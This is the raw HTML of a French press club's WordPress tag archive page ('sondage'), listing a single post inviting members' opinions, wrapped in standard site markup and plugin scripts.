			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">sondage</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-38102 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club tag-club-de-la-presse-et-de-la-communication tag-formation tag-sondage" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/votre-avis-nous-interesse/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="227" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis-300x227.png" class="attachment-medium size-medium wp-image-38117" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis-300x227.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis-330x250.png 374w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis-264x200.png 264w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis.png 330w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/votre-avis-nous-interesse/" >
				Votre avis nous intéresse !			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/votre-avis-nous-interesse/" aria-label="En savoir plus sur Votre avis nous intéresse !" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"a4c7c4c8a4","fes_thankyou_page_time":"2000","fes_upload_nonce":"7f283259bc","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"a4c7c4c8a4","fes_thankyou_page_time":"2000","fes_upload_nonce":"7f283259bc","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
